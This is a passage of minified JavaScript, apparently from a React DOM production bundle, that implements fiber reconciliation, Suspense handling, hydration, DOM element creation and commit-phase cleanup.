l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),al(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=Sd(r),r=r.return;while(r);var l=t}catch(o){l=`
 Error generating stack: `+o.message+`
-`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function qo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Js(e,n,t){t=Be(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){dl||(dl=!0,uu=r),qo(e,n)},t}function qs(e,n,t){t=Be(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){qo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){qo(e,n),typeof r!=="function"&&(an===null?an=new Set([this]):an.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Kp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=l0.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Be(-1,1),n.tag=2,un(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function le(e,n,t,r){n.child=e===null?Ns(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Au(e,n,t,r,o,l),t=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&t&&Pu(n),n.flags|=1,le(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Ju(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,xs(e,n,o,r,l);return e=Yr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Gt,t(u,r)&&e.ref===n.ref)return Ye(e,n,l)}return n.flags|=1,e=cn(o,r),e.ref=n.ref,e.return=n,n.child=e}function xs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Gt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Ye(e,n,l)}return xo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(Jn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,I(Jn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,I(Jn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,I(Jn,de),de|=r;return le(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function xo(e,n,t,r,l){var o=ce(t)?Pn:ne.current;if(o=rt(n,o),et(n,l),t=Au(e,n,t,r,o,l),r=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&r&&Pu(n),n.flags|=1,le(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;tl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Zs(n,t,r),Jo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,f=t.contextType;typeof f==="object"&&f!==null?f=Se(f):(f=ce(t)?Pn:ne.current,f=rt(n,f));var y=t.getDerivedStateFromProps,g=typeof y==="function"||typeof u.getSnapshotBeforeUpdate==="function";g||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==f)&&oa(n,u,r,f),xe=!1;var h=n.memoizedState;u.state=h,il(n,r,u,l),a=n.memoizedState,i!==r||h!==a||se.current||xe?(typeof y==="function"&&(Zo(n,t,y,r),a=n.memoizedState),(i=xe||la(n,t,i,r,h,a,f))?(g||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=f,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,f=n.type===n.elementType?i:Ne(n.type,i),u.props=f,g=n.pendingProps,h=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?Pn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(y=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==g||h!==a)&&oa(n,u,r,a),xe=!1,h=n.memoizedState,u.state=h,il(n,r,u,l);var E=n.memoizedState;i!==g||h!==E||se.current||xe?(typeof S==="function"&&(Zo(n,t,S,r),E=n.memoizedState),(f=xe||la(n,t,f,r,h,E,a)||!1)?(y||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=f):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&qi(n,t,!1),Ye(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):le(e,n,i,o),n.memoizedState=r.state,l&&qi(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Ji(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Ji(e,n.context,!1),Mu(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,le(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=A.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(I(A,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=Pl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Qu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Xp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=cn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=cn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=cn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Qu(e,n){return n=Pl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Ir(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Qu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Xp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(w(422))),Ir(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=Pl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Ir(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(w(419)),r=fo(o,r,void 0),Ir(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=G,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Te(r,e,l,-1))}return Zu(),r=fo(Error(w(421))),Ir(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=o0.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=on(l.nextSibling),me=n,O=!0,ze=null,e!==null&&(ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,$e=e.id,We=e.overflow,zn=n),n=Qu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Go(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(le(e,n,r.children,t),r=A.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(A,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&al(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ye(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Tn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(w(153));if(n.child!==null){e=n.child,t=cn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=cn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Gp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&tl(n);break;case 4:Mu(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;I(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return I(A,A.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return I(A,A.current&1),e=Ye(e,n,t),e!==null?e.sibling:null}I(A,A.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),I(A,A.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Ye(e,n,t)}function St(e,n){if(!O)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Zp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&nl(),b(n),null;case 3:if(r=n.stateNode,ut(),M(se),M(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Rr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,ze!==null&&(su(ze),ze=null));return nu(e,n),b(n),null;case 5:Ou(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(w(166));return b(n),null}if(e=_n(Ue.current),Rr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Me]=n,r[qt]=o,e=(n.mode&1)!==0,t){case"dialog":D("cancel",r),D("close",r);break;case"iframe":case"object":case"embed":D("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],r);break;case"source":D("error",r);break;case"img":case"image":case"link":D("error",r),D("load",r);break;case"details":D("toggle",r);break;case"input":_i(r,o),D("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},D("invalid",r);break;case"textarea":Ni(r,o),D("invalid",r)}Po(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&D("scroll",r)}switch(t){case"input":Sr(r),Ci(r,o,!0);break;case"textarea":Sr(r),Pi(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=el)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Da(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Me]=n,e[qt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":D("cancel",e),D("close",e),l=r;break;case"iframe":case"object":case"embed":D("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],e);l=r;break;case"source":D("error",e),l=r;break;case"img":case"image":case"link":D("error",e),D("load",e),l=r;break;case"details":D("toggle",e),l=r;break;case"input":_i(e,r),l=So(e,r),D("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),D("invalid",e);break;case"textarea":Ni(e,r),l=Co(e,r),D("invalid",e);break;default:l=r}Po(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Ma(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&Bt(e,a):typeof a==="number"&&Bt(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&D("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Sr(e),Ci(e,r,!1);break;case"textarea":Sr(e),Pi(e);break;case"option":r.value!=null&&e.setAttribute("value",""+fn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qn(e,!!r.multiple,o,!1):r.defaultValue!=null&&qn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=el)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(w(166));if(t=_n(jt.current),_n(Ue.current),Rr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Me]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Tr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Tr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Me]=n,n.stateNode=r}return b(n),null;case 13:if(M(A),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(O&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)_s(),lt(),n.flags|=98560,o=!1;else if(o=Rr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(w(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Me]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else ze!==null&&(su(ze),ze=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(A.current&1)!==0?Y===0&&(Y=3):Zu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Zt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&nl(),b(n),null;case 19:if(M(A),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(Y!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=al(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return I(A,A.current&1|2),n.child}e=e.sibling}o.tail!==null&&Q()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=al(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!O)return b(n),null}else 2*Q()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=Q(),n.sibling=null,t=A.current,I(A,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Gu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(w(156,n.tag))}function Jp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&nl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),M(se),M(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Ou(n),null;case 13:if(M(A),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(w(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(A),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Gu(),null;case 24:return null;default:return null}}function Zn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){B(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){B(e,n,r)}}function xp(e,n){if($o=xr,e=cs(),Nu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,f=0,y=0,g=e,h=null;n:for(;;){for(var S;;){if(g!==t||l!==0&&g.nodeType!==3||(i=u+l),g!==o||r!==0&&g.nodeType!==3||(a=u+r),g.nodeType===3&&(u+=g.nodeValue.length),(S=g.firstChild)===null)break;h=g,g=S}for(;;){if(g===e)break n;if(h===t&&++f===l&&(i=u),h===o&&++y===r&&(a=u),(S=g.nextSibling)!==null)break;g=h,h=g.parentNode}g=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},xr=!1;for(_=n;_!==null;)if(n=_,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,_=e;else for(;_!==null;){n=_;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:C,memoizedState:V}=E,d=n.stateNode,c=d.getSnapshotBeforeUpdate(n.elementType===n.type?C:Ne(n.type,C),V);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(k){B(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,_=e;break}_=n.return}return E=ma,ma=!1,E}function Vt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Cl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Me],delete n[qt],delete n[Ho],delete n[Dp],delete n[Mp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function va(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Oe&&typeof Oe.onCommitFiberUnmount==="function")try{Oe.onCommitFiberUnmount(hl,t)}catch(i){}switch(t.tag){case 5:ee||Zn(t,n);case 6:var r=Z,l=Pe;Z=null,Je(e,n,t),Z=r,Pe=l,Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):Z.removeChild(t.stateNode));break;case 18:Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Yt(e)):oo(Z,t.stateNode));break;case 4:r=Z,l=Pe,Z=t.stateNode.containerInfo,Pe=!0,Je(e,n,t),Z=r,Pe=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Zn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){B(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function ha(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new qp),n.forEach(function(r){var l=u0.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Ce(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var 